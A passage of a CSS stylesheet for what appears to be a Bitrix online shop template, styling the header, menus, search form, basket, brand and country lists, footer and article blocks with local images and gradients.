    width: 25% !important;
}
.bxedmainframe table.bxgroupblock0 td.datacell0 table.bxgroupblock1 td.pluscell1 {
    width: 10% !important;
}
.bx-core-adm-dialog-content-wrap-inner label {
    display: inline-block !important;
    margin-left: 5px;
}

.container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
    width: 1032px !important;
}
/* ==========================================================================
   Main styles
   ========================================================================== */
html {
    background: url("/bitrix/templates/main/images/bottomback.jpg") bottom left repeat-x;
}
body {
    background: url("/bitrix/templates/main/images/backall_new.jpg") repeat-x top left;
}
div.container {
    position: relative;
}
div.container div.row {
    margin-left: 0;
    margin-right: 0;
}
@media (min-width: 1200px) {
    .container {
        -webkit-box-sizing: content-box !important;
        -moz-box-sizing: content-box !important;;
        box-sizing: content-box !important;
    }

}
h1 {
    color: #9FBF02;
    font-size: 18px;
    margin: 0 0 0 0;
    padding: 0 0 0 0;
    font-weight: normal;
}
div.item_detail div.item_info_block.notitemname h1 {
	color: #C5C5C5;
}
.h1title, .lline {
    color: #9FBF02;
    font-size: 12px;
    margin: 0 0 20px 0;
    padding: 0 0 0 0;
    font-weight: normal;
}
.lline A {
    color: #8F1184;
    font-size: 12px;
    margin: 0 0 0 0;
    padding: 0 0 0 0;
    font-weight: normal;
    text-decoration: underline;
}
.center_column_block a{
/*    text-decoration: underline !important;*/
}
.move_up {
    position: fixed;
    bottom: 50px;
    left: 30px;
    width: 122px;
    height: 35px;
    background: #bb70b4;
    color: #fff;
    font-size: 18px;
    font-family: Arial, sans-serif;
    text-shadow: 0 0 0 rgba(255, 255, 255, 0.75);
    letter-spacing: 0.05em;
    font-weight: normal;
    display: none;
}
.move_up:hover {
    background: #bb70b4;
    color: #fff;
}
.move_up i.icon-arrow-up {
    margin-left: 2px;
}

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
    background-image: url('/bitrix/templates/main/images/fancybox/fancybox_sprite.png');
}

#fancybox-loading {
    position: fixed;
    top: 50%;
    left: 50%;
    margin-top: -22px;
    margin-left: -22px;
    background-position: 0 -108px;
    opacity: 0.8;
    cursor: pointer;
    z-index: 8060;
}

#fancybox-loading div {
    width: 44px;
    height: 44px;
    background: url('/bitrix/templates/main/images/fancybox/fancybox_loading.gif') center center no-repeat;
}

.fancybox-close {
    position: absolute;
    top: -18px;
    right: -18px;
    width: 36px;
    height: 36px;
    cursor: pointer;
    z-index: 8040;
}

h3 {
	color: #8F1184;
	font-size: 14px;
	margin: 10px 0 0 0;
	padding: 0;
	font-weight: normal;
}

.clear {
    clear: both;
}


/* ==========================================================================
   Header
   ========================================================================== */
.top_block {
	background: url("/bitrix/templates/main/images/topblockback.png") 137px top no-repeat;
	overflow: hidden;
	
}
.top_block div.slogan {
    font-size: 11px;
    font-family: Tahoma, sans-serif;
	margin-top: -34px;
	padding-left: 102px;
	padding-bottom: 13px;
	}
.top_block  div.header_phone_1, .top_block div.header_phone_2 {
    font-family: Tahoma, sans-serif;
    font-size: 22px;
    color: #fff;
    line-height: 1;
    margin-top: 8px;
	text-align: center;
}	
.top_block  div.header_phone_1 span, .top_block  div.header_phone_2 span  {
    font-family: Tahoma, sans-serif;
    font-size: 10px;
    color: #fff;
    line-height: 17px;
}	
.top_block div.header_phone_2 {
padding-left: 17px;
}
.top_block .header_schedule {
    color: #fff;
    font-size: 12px;
}
.top_block .header_delivery {
color: #000;
font-size: 12px;
}
.top_block .header_delivery a {
    color: #932789;
    font-weight: bold;
    font-size: 12px;
    text-decoration: underline;
}
div.header_schedule strong {
font-size: 14px;
}
/*new_end*/   
div.top_logo {
    position: absolute;
    top: 4px;
    left: 0;
    margin-left: 0 !important;
    z-index: 1;
}
div.top_block_contacts {
    background: url("/bitrix/templates/main/images/topblockback.gif") top left no-repeat;
    height: 101px;
    z-index: 2;
    margin-left: 135px !important;
    min-width: 770px;
}
.row div.slogan {
    font-size: 11px;
    font-family: Tahoma, sans-serif;
    position: absolute;
    bottom: 14px;
    left: 70px;
}
.row .row div.header_phone_1, .row  .row div.header_phone_2 {
    font-family: Tahoma, sans-serif;
    font-size: 24px;
    color: #fff;
    margin-top: 8px;
}
.row .row div.header_phone_1 {
    white-space: nowrap;
    margin-left: 220px !important;
}
.row .row div.header_phone_2 {
    margin-left: 40px !important;
}
div.header_phone_1_sub, div.header_phone_2_sub {
    font-family: Tahoma, sans-serif;
    font-size: 10px;
    color: #fff;
    line-height: 17px;
}
div.header_phone_1_sub {
    margin-left: 242px !important;
}
div.header_phone_2_sub {
    margin-left: 55px !important;
}
.row .row div.header_schedule {
    color: #fff;
    font-size: 12px;
    margin-left: 205px !important;
    margin-top: 2px;
}
.row .row div.header_schedule strong {
    font-size: 14px;
}
.row .row div.header_delivery {
    margin-left: 235px !important;
    margin-top: 7px;
    color: #000;
    font-size: 12px;
}
.row  .row div.header_delivery a {
    color: #932789;
    font-weight: bold;
    font-size: 12px;
    text-decoration: underline;
}
div.header_right_container {
    margin-left: 800px;
    position: absolute;
    top: 3px;
}
div.free_call {
    background: url("/bitrix/templates/main/images/blocklink.gif") top left no-repeat;
    width: 172px;
    height: 42px;
    text-align: center;
}
div.free_call a {
    font-size: 14px;
    font-family: Tahoma, sans-serif;
    color: #932789;
    text-decoration: none;
    margin: 4px 0px 0px 35px;
    line-height: 15px;
    display: block;
}
div.free_call a:hover {
    text-decoration: none;
}
div.all_payments {
    text-align: center;
}
div.all_payments a {
    color: #8F1084;
    text-decoration: underline;
    font-size: 12px;
}
div.header_payments_block ul {
    margin-top: 9px !important;
}
div.header_payments_block ul li {
    padding: 0;
}


/* ==========================================================================
   Top menu
   ========================================================================== */
div.top_menu {
    margin-top: 12px;
    margin-bottom: 0px;
    height: 39px;
}
div.top_menu_inner {
    background: #fefefc; /* Old browsers */
    background: -moz-linear-gradient(top,  #fefefc 0%, #fefefc 0%, #e6f1c6 0%, #c0db56 0%, #bedb35 0%, #bddf26 13%, #c1e426 18%, #c3e421 24%, #bde11b 37%, #b7dc1a 42%, #b3d617 53%, #a3c70b 71%, #9fc30b 79%, #9abd07 84%, #99bd03 87%, #9dbf11 100%, #acc73c 100%, #e4edc2 100%, #fefffd 100%, #feffff 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fefefc), color-stop(0%,#fefefc), color-stop(0%,#e6f1c6), color-stop(0%,#c0db56), color-stop(0%,#bedb35), color-stop(13%,#bddf26), color-stop(18%,#c1e426), color-stop(24%,#c3e421), color-stop(37%,#bde11b), color-stop(42%,#b7dc1a), color-stop(53%,#b3d617), color-stop(71%,#a3c70b), color-stop(79%,#9fc30b), color-stop(84%,#9abd07), color-stop(87%,#99bd03), color-stop(100%,#9dbf11), color-stop(100%,#acc73c), color-stop(100%,#e4edc2), color-stop(100%,#fefffd), color-stop(100%,#feffff)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #fefefc 0%,#fefefc 0%,#e6f1c6 0%,#c0db56 0%,#bedb35 0%,#bddf26 13%,#c1e426 18%,#c3e421 24%,#bde11b 37%,#b7dc1a 42%,#b3d617 53%,#a3c70b 71%,#9fc30b 79%,#9abd07 84%,#99bd03 87%,#9dbf11 100%,#acc73c 100%,#e4edc2 100%,#fefffd 100%,#feffff 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #fefefc 0%,#fefefc 0%,#e6f1c6 50%,#c0db56 0%,#bedb35 0%,#bddf26 13%,#c1e426 18%,#c3e421 24%,#bde11b 37%,#b7dc1a 42%,#b3d617 53%,#a3c70b 71%,#9fc30b 79%,#9abd07 84%,#99bd03 87%,#9dbf11 100%,#acc73c 100%,#e4edc2 100%,#fefffd 100%,#feffff 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #fefefc 0%,#fefefc 0%,#e6f1c6 0%,#c0db56 0%,#bedb35 5%,#bddf26 13%,#c1e426 18%,#c3e421 24%,#bde11b 37%,#b7dc1a 42%,#b3d617 53%,#a3c70b 71%,#9fc30b 79%,#9abd07 84%,#99bd03 87%,#9dbf11 100%,#acc73c 100%,#e4edc2 100%,#fefffd 100%,#feffff 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #fefefc 0%,#fefefc 0%,#e6f1c6 0%,#c0db56 0%,#bedb35 0%,#bddf26 13%,#c1e426 18%,#c3e421 24%,#bde11b 37%,#b7dc1a 42%,#b3d617 53%,#a3c70b 71%,#9fc30b 79%,#9abd07 84%,#99bd03 87%,#9dbf11 100%,#acc73c 100%,#e4edc2 100%,#fefffd 100%,#feffff 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fefefc', endColorstr='#feffff',GradientType=0 ); /* IE6-9 */
    border: 1px solid #9dbd00;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    padding: 0 4px;
}
.top_menu .nav>li> a {
    color: #050505;
    text-decoration: none;
    font-size: 14px;
    font-family: Tahoma, sans-serif;
    padding: 10px 10px 10px;
    text-shadow: 0 0px 0 #fff;
}
.top_menu .nav>.active>a, .top_menu .nav>.active>a:hover, .top_menu .nav>.active>a:focus {
    background: #5b8f00; /* Old browsers */
    background: -moz-linear-gradient(top,  #5b8f00 0%, #7aa704 4%, #90b601 8%, #9fbf06 13%, #a1c106 21%, #a4c10d 29%, #aecc1f 58%, #b8d52f 92%, #b2cf29 96%, #bfe504 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#5b8f00), color-stop(4%,#7aa704), color-stop(8%,#90b601), color-stop(13%,#9fbf06), color-stop(21%,#a1c106), color-stop(29%,#a4c10d), color-stop(58%,#aecc1f), color-stop(92%,#b8d52f), color-stop(96%,#b2cf29), color-stop(100%,#bfe504)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #5b8f00 0%,#7aa704 4%,#90b601 8%,#9fbf06 13%,#a1c106 21%,#a4c10d 29%,#aecc1f 58%,#b8d52f 92%,#b2cf29 96%,#bfe504 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #5b8f00 0%,#7aa704 4%,#90b601 8%,#9fbf06 13%,#a1c106 21%,#a4c10d 29%,#aecc1f 58%,#b8d52f 92%,#b2cf29 96%,#bfe504 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #5b8f00 0%,#7aa704 4%,#90b601 8%,#9fbf06 13%,#a1c106 21%,#a4c10d 29%,#aecc1f 58%,#b8d52f 92%,#b2cf29 96%,#bfe504 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #5b8f00 0%,#7aa704 4%,#90b601 8%,#9fbf06 13%,#a1c106 21%,#a4c10d 29%,#aecc1f 58%,#b8d52f 92%,#b2cf29 96%,#bfe504 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5b8f00', endColorstr='#bfe504',GradientType=0 ); /* IE6-9 */
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
    font-size: 14px;
    font-family: Tahoma, sans-serif;
    line-height: 8px;
    margin-top: 6px;
}
.top_menu .menu_splitter {
    background: url("/bitrix/templates/main/images/mainmenusplit.jpg") top center no-repeat;
    width: 8px;
    height: 39px;
}
form.navbar-search {
    margin-top: 3px;
    margin-right: 3px;
    /*position: relative;*/
}
form.navbar-search .search_input {
    width: 204px;
    font-size: 12px;
    color: #5D5D5D;
    height: 33px;
    padding: 0 80px 0 11px;
    margin-bottom: 0px;
    border-color: #93278a;
}
.search-page-button-f,
form.navbar-search .search_but {
    background: #b63fa7; /* Old browsers */
    background: -moz-linear-gradient(top,  #b63fa7 0%, #c352ba 4%, #c25cbf 8%, #c55cb9 12%, #c258ba 15%, #bd54b3 27%, #9d3395 77%, #9d3194 81%, #9d2e8d 85%, #952f92 88%, #982a8b 92%, #952a88 96%, #95278a 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b63fa7), color-stop(4%,#c352ba), color-stop(8%,#c25cbf), color-stop(12%,#c55cb9), color-stop(15%,#c258ba), color-stop(27%,#bd54b3), color-stop(77%,#9d3395), color-stop(81%,#9d3194), color-stop(85%,#9d2e8d), color-stop(88%,#952f92), color-stop(92%,#982a8b), color-stop(96%,#952a88), color-stop(100%,#95278a)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b63fa7', endColorstr='#95278a',GradientType=0 ); /* IE6-9 */
    color: #fff;
    text-transform: uppercase;
    text-shadow: 0 0 0 #fff;
    font-size: 12px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    position: absolute;
    bottom: 1px;
    right: 1px;
}
.search-page input.search-page-button-f {
    position: relative;
    border: none;
    top: 0; right: 50px;
}


/* ==========================================================================
   Left Column
   ========================================================================== */
/*div.left_column_block {
    width: 210px !important;
}*/
div.left_column_sale_button {
    background: url("/bitrix/templates/main/images/sale_button.png") top left no-repeat;
    width: 100% !important;
    height: 63px;
    padding: 24px 0 0 80px;
}
div.left_column_sale_button a {
    color: #fff;
    text-decoration: none;
    font-size: 14px;
    font-style: italic;
}

div.left_column_banner {
    width: 100% !important;
    margin-top: 15px;
}
div.left_column_banner img {
    margin-bottom: 15px;
}


/* ==========================================================================
   Right column
   ========================================================================== */
/*div.right_column_block {
    width: 148px !important;
    margin-left: 9px !important;
    padding: 0;
}*/

div.right_column_basket {
    background: #ededed; /* Old browsers */
    background: -moz-linear-gradient(top,  #ededed 0%, #efefef 18%, #fefefe 57%, #ffffff 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ededed), color-stop(18%,#efefef), color-stop(57%,#fefefe), color-stop(100%,#ffffff)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #ededed 0%,#efefef 18%,#fefefe 57%,#ffffff 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #ededed 0%,#efefef 18%,#fefefe 57%,#ffffff 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #ededed 0%,#efefef 18%,#fefefe 57%,#ffffff 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #ededed 0%,#efefef 18%,#fefefe 57%,#ffffff 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ededed', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
    width: 100% !important;
    border: 2px #b9d531 solid;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
}
div.right_column_basket b.basket_title {
    background: url("/bitrix/templates/main/images/basket_ico.png") left top no-repeat;
    height: 24px;
    display: inline-block;
    font-size: 14px;
    font-weight: bold;
    color: #9E3395;
    padding-left: 32px;
    line-height: 24px;
    margin-left: 17px;
    margin-top: 3px;
}
div.right_column_basket ul.basket_items {
    margin-left: 12px;
}
div.right_column_basket ul.basket_items li {
    margin-top: 10px;
    min-height: 55px;
    position: relative;
    vertical-align: top;
}
div.right_column_basket ul.basket_items img {
    border: 1px solid #7d7d7d;
}
div.right_column_basket b.red_badge {
    background: url("/bitrix/templates/main/images/red_badge.png") top left no-repeat;
    width: 27px;
    height: 21px;
    display: block;
    font-size: 9px;
    color: #fff;
    padding-left: 2px   ;
    position: absolute;
    top: -5px;
    right: 0;
}
div.right_column_basket div.gifts_to_order {
    background: #f5f5f5;
    border: 1px solid #c7c7c7;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    margin-left: 6px !important;
    text-align: center;
    font-size: 12px;
    line-height: 16px;
    padding: 0 2px;
}

div.right_column_basket div.row {
    margin-right: 0;
}
div.right_column_basket div.gifts_to_order b {
    clear: both;
    color: #9E3395;
    font-weight: normal;
}
div.right_column_basket div.order_sum {
    background: #f5f5f5;
    border: 1px solid #c7c7c7;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    margin-left: 6px !important;
    text-align: center;
    font-size: 12px;
    line-height: 16px;
    padding: 0 2px;
    color: #9E3395;
    margin-top: 10px;
}
div.right_column_basket div.order_sum b {
    font-weight: normal;
}
div.right_column_basket div.order_sum span {
    color: #545454;
    text-decoration: line-through;
}
div.right_column_basket span.clear_basket {
    font-size: 12px;
    text-align: center;
    color: #000;
    margin: 0 0 0 0;
    clear: both;
    padding: 10px 5px 14px 0;
    display: block;
}
div.right_column_basket .order_button {
    background: #b53fa9; /* Old browsers */
    background: -moz-linear-gradient(top,  #b53fa9 0%, #c152b7 5%, #c55cbc 10%, #be54b5 25%, #9d3293 80%, #94298a 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b53fa9), color-stop(5%,#c152b7), color-stop(10%,#c55cbc), color-stop(25%,#be54b5), color-stop(80%,#9d3293), color-stop(100%,#94298a)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b53fa9', endColorstr='#94298a',GradientType=0 ); /* IE6-9 */
    width: 99px;
    height: 13px;
    color: #fff;
    font-size: 12px;
    line-height: 12px;
    margin: 10px 0 10px 8px;
    box-sizing: initial;
}

div.user_info {
    border: 1px #dbdbdb solid;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    width: 100% !important;
    margin-top: 15px;
    margin-left: 0 !important;
    text-align: center;
    line-height: 16px;
    padding-top: 10px;
}
div.user_info ul {
    text-align: left;
    margin-left: 15px;
    margin-top: 10px;
}
div.user_info b {
    color: #819b01;
    font-size: 14px;
}
div.user_info ul li {
    line-height: 15px;
}
div.user_info ul a {
    color: #22a0ff;
    text-decoration: underline;
    font-family: Arial, Verdana, Tahoma, sans-serif;
    font-size: 12px;
}



div.brands_block, div.leader, div.cards_sale, div.adv_banner {
    border: 1px #dbdbdb solid;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    width: 100% !important;
    margin-top: 15px;
    margin-left: 0 !important;
}
div.brands_block div.header {
    background-color: #dedede; /* Old browsers */
    background: -moz-linear-gradient(top,  #dedede 0%, #f4f4f4 3%, #ededed 10%, #e9e9e9 17%, #e6e6e6 31%, #e4e4e4 86%, #e6e6e6 93%, #ebebeb 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#dedede), color-stop(3%,#f4f4f4), color-stop(10%,#ededed), color-stop(17%,#e9e9e9), color-stop(31%,#e6e6e6), color-stop(86%,#e4e4e4), color-stop(93%,#e6e6e6), color-stop(100%,#ebebeb)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #dedede 0%,#f4f4f4 3%,#ededed 10%,#e9e9e9 17%,#e6e6e6 31%,#e4e4e4 86%,#e6e6e6 93%,#ebebeb 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #dedede 0%,#f4f4f4 3%,#ededed 10%,#e9e9e9 17%,#e6e6e6 31%,#e4e4e4 86%,#e6e6e6 93%,#ebebeb 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #dedede 0%,#f4f4f4 3%,#ededed 10%,#e9e9e9 17%,#e6e6e6 31%,#e4e4e4 86%,#e6e6e6 93%,#ebebeb 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #dedede 0%,#f4f4f4 3%,#ededed 10%,#e9e9e9 17%,#e6e6e6 31%,#e4e4e4 86%,#e6e6e6 93%,#ebebeb 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dedede', endColorstr='#ebebeb',GradientType=0 ); /* IE6-9 */
    width: 100%;
    background: url("/bitrix/templates/main/images/brandback.jpg") no-repeat top left;
    font-family: Arial, sans-serif;
    font-size: 14px;
    color: #932789;
    font-weight: bold;
    text-align: center;
    padding-top: 7px;
    padding-bottom: 7px;

}
div.brands_block p.popular {
    color: #8F1184;
    font-family: Arial, Verdana, Tahoma, sans-serif;
    font-size: 12px;
    margin-top: 5px;
    margin-left: 10px;
    margin-bottom: 0;
}
div.brands_block ul.brands_list {
    margin-left: 10px;
    margin-bottom: 0;
}
div.brands_block ul.brands_list a {
    color: #932789;
    text-decoration: underline;
    font-size: 12px;
    font-family: Arial, sans-serif;
    font-weight: bold;
    line-height: 24px;
}
div.brands_block ul.brands_list i.icon-angle-right {
    color: #819b01;
    font-size: 18px;
    font-weight: bold;
    margin-right: 5px;
    line-height: 8px;
}
div.brands_block div.delimiter {
    border-bottom: 1px dotted #932789;
    margin-left: 6px !important;
    margin-top: 0 !important;
    min-height: 1px !important;
}
div.brands_block ul.brands_letter {
    margin: 0;
    margin-left: 9px !important;
/*    margin-right: 2px !important;
    line-height: 14px;
*/
}
div.brands_block ul.brands_letter li {
    margin: 0;
    padding: 0;
    line-height: 14px;
}
div.brands_block ul.brands_letter li .letters {
/*
    text-decoration: underline;
    color: #8f1184;
    font-size: 12px;
    
    font-weight: bold;
    text-transform: uppercase;
*/

width: 22px;
height: 22px;
padding: 5px 0 0 0;
/*
margin: 0 0 3px 3px;
*/
display: block;
text-align: center;
float: left;
text-decoration: none;
color: #000000;
font-size: 13px;
font-family: Arial, sans-serif;
font-weight: normal;
text-transform: uppercase;
background: url("/images/letterback.jpg") no-repeat top left;
    cursor: pointer;
}

div.country_block {
    border: 1px #dbdbdb solid;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    width: 100% !important;
    margin-top: 15px;
    margin-left: 0px !important;
    text-align: center;
    line-height: 16px;
    padding-top: 10px;
}
div.country_block b {
    color: #819b01;
    font-size: 14px;
}
div.country_block ul.countries_list {
    text-align: left;
    margin-left: 15px;
    margin-top: 15px;
    margin-bottom: 10px;
}
div.country_block ul.countries_list li {
    line-height: 14px;
}
div.country_block ul.countries_list li a {
    color: #22a0ff;
    font-size: 12px;
    text-decoration: underline;
}
div.country_block i.flags_ico {
    width: 16px;
    height: 11px;
    display: inline-block;
    margin-right: 3px;
}
/*div.country_block i.austria {
    background: url("/bitrix/templates/main/images/flags/articles3968.gif") top left no-repeat;
}
div.country_block i.great_britain {
    background: url("/bitrix/templates/main/images/flags/articles2978.jpg") top left no-repeat;
}
div.country_block i.germany {
    background: url("/bitrix/templates/main/images/flags/articles2976.jpg") top left no-repeat;
}
div.country_block i.spain {
    background: url("/bitrix/templates/main/images/flags/articles3967.jpg") top left no-repeat;
}*/
div.country_block b {
    display: block;
    margin-bottom: 20px;
}

.country-1-block {
    float: left;
    padding-left: 10px;
}

.country_block a:first-child {
    margin-top: 20px;
}

.country-1-block a {
    font: 12px/15px Arial;
}
a.producersblock-hid,
a.producersblock-hid:hover,
div.producersblock a,
div.producersblock a:hover {
    display: block;
    text-decoration: underline;
    color: #8f1184;
    font: bold 12px Arial;
    background: url("/images/strproduc.gif") no-repeat top left;
    margin: 7px 0 0 11px;
    padding: 0 0 0 15px;
}
a.producersblock-hid,
a.producersblock-hid:hover {
    font-weight: normal; color: #000;
}
a.hidden-brand {
    display: none;
}
a.show-brand {
    display: block;
}

div.social_block {
    border: 1px #dbdbdb solid;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    width: 100% !important;
    margin-top: 15px;
    margin-left: 0 !important;
    text-align: center;
    padding-top: 10px;
}
div.social_block b {
    color: #819b01;
    font-size: 14px;
}
div.social_block ul.social_list {
    text-align: left;
    margin-left: 15px;
    margin-top: 15px;
    margin-bottom: 10px;
}
div.social_block ul.social_list li {
    line-height: 14px;
    margin-bottom: 5px;
}
div.social_block ul.social_list li a {
    color: #22a0ff;
    font-size: 12px;
    text-decoration: underline;
}
div.social_block i.social_ico {
    width: 19px;
    height: 19px;
    display: inline-block;
    margin-right: 3px;
    position: relative;
    top: 5px;
}
div.social_block i.vkontakte {
    background: url("/bitrix/templates/main/images/social/articles3959.jpg") top left no-repeat;
}
div.social_block i.twitter {
    background: url("/bitrix/templates/main/images/social/articles3958.jpg") top left no-repeat;
}
div.social_block i.yandex {
    background: url("/bitrix/templates/main/images/social/articles3962.jpg") top left no-repeat;
}


/* ==========================================================================
   Footer
   ========================================================================== */
div.footer {
    min-height: 80px;
    padding-top: 30px;
}
div.footer_left {
    font-size: 11px;
    color: #505050;
}

div.footer_left p{
    padding: 0 !important;
    line-height: 20px !important;
}

div.footer_left a {
    color: #b303a4;
    font-family: Arial, sans-serif;
    text-decoration: none;
}
div.footer_left p {
    line-height: 12px;
    margin: 0;
    font-family: Arial, Verdana, Tahoma, sans-serif;
}
div.footer_right {
    font-size: 14px;
    color: #8a077f;
    font-family: Tahoma, sans-serif;
    text-align: right;
}
div.footer_2 {
    text-align: center;
    height: 100px;
    background: #fff;
    padding-top: 20px;
    width: 100%;
    position: absolute;
}


/* ==========================================================================
   Content
   ========================================================================== */
div.content_block {
    margin-top: 10px;
}
/*div.center_column_block {
    width: 620px !important;
    margin-left: 15px !important;
}*/
div.article_small_block_row {
    margin-top: 15px;
}
div.article_small_block div.navbar {
    margin-bottom: 5px;
}
div.article_small_block div.navbar a{
    text-decoration: none !important;
}
div.article_small_block_inner {
    background: transparent;
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: 0 0 0 #fff;
    -moz-box-shadow: 0 0 0 #fff;
    box-shadow: 0 0 0 #fff;
}
div.article_small_block a.purple_button {
    background-color: #b63fa7; /* Old browsers */
    background: -moz-linear-gradient(top,  #b63fa7 0%, #c352ba 4%, #c25cbf 8%, #c55cb9 12%, #c258ba 15%, #bd54b3 27%, #9d3395 77%, #9d3194 81%, #9d2e8d 85%, #952f92 88%, #982a8b 92%, #952a88 96%, #95278a 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b63fa7), color-stop(4%,#c352ba), color-stop(8%,#c25cbf), color-stop(12%,#c55cb9), color-stop(15%,#c258ba), color-stop(27%,#bd54b3), color-stop(77%,#9d3395), color-stop(81%,#9d3194), color-stop(85%,#9d2e8d), color-stop(88%,#952f92), color-stop(92%,#982a8b), color-stop(96%,#952a88), color-stop(100%,#95278a)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b63fa7', endColorstr='#95278a',GradientType=0 ); /* IE6-9 */
    color: #fff !important;
    text-shadow: 0 0 0 #fff !important;
    font-weight: normal;
    font-family: Arial, sans-serif;
    font-size: 20px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    width: 100%;
    text-align: center;
}
ul.article_small_block_list {
    margin-bottom: 5px;
}
ul.article_small_block_list li {
    line-height: 14px;
    margin-bottom: 6px;
}
ul.article_small_block_list a {
    color: #000;
    font-size: 12px;
    text-decoration: underline;
}
